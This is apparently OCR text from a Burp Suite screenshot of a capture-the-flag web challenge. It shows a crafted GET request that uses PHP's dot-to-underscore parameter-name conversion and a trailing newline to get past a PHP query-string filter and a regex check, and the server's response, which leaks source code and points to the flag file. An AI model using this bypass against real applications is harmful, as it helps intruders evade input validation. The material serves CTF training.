 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://955b122e-3a94-4f6c-99cf-e7706cced902.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?b.u.p.t=23333%0a HTTP/1.1
2 Host: 955b122e-3a94-4f6c-99cf-e7706cced902.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.33
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 13 Sep 2022 09:48:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 1091
8
9 <!--
10 //1st
11 $query = $_SERVER['QUERY_STRING'];
12
13 if( substr_count($query, '_') !== 0 || substr_count($query, '%5f') != 0 ){
14 die('Y0u are So cutE!');
15 }
16 if($_GET['b_u_p_t'] !== '23333' && preg_match('/^23333$/', $_GET['b_u_p_t'])){
17 echo "you are going to the next ~";
18 }
19 !-->
20 how smart you are ~ <br>
</br>
FLAG is in secrettw.php
21 <!DOCTYPE html>
22 <html lang="en">
23 <head>
24 <meta charset="UTF-8">
25 <title>
Hello BUPTers
</title>
26 </head>
27 <body>
28 <h1>
Welcome!
? Search... 0 matches
INSPECTOR
Done 1,273 bytes | 61 millis